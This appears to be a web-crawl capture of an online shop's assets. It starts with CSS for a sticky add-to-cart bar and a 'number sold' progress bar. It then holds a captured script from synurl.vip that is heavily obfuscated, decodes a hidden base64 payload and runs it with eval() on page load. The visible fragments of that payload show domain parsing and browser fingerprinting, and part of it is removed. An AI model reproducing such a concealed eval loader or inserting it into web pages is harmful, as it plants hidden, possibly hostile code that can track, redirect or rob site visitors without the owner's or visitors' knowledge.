.sticky-add-to-cart.sticky-add-to-cart--active .product-title-small strong{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

@media (max-width:849px){
    .col.product.type-product .add-to-cart-button a{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
    }
}
/*************** CSS NUMBER SOLD  ***************/
div.number-sold {
    text-align: center;
    position: relative;
    height: 20px;
    margin:10px 0px;
    color: #fff;
    box-shadow: none;
    font-size: 12px;
    overflow: hidden;
}
div.number-sold:before{
    content:"";
    position: absolute;
    left:0px;
    top:0px;
    width:20%;
    height:100%;
    background: var(--fs-color-alert);
    border-radius: 20px 0px 0px 20px;
}
div.number-sold:after{
    content:"";
    position: absolute;
    top:0px;
    width:80%;
    height: 100%;
    background: var(--fs-color-alert);
    opacity: 0.7;
    left:20%;
    border-radius: 0px 20px 20px 0px;
}
div.number-sold span{
    position: relative;
    z-index: 1;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
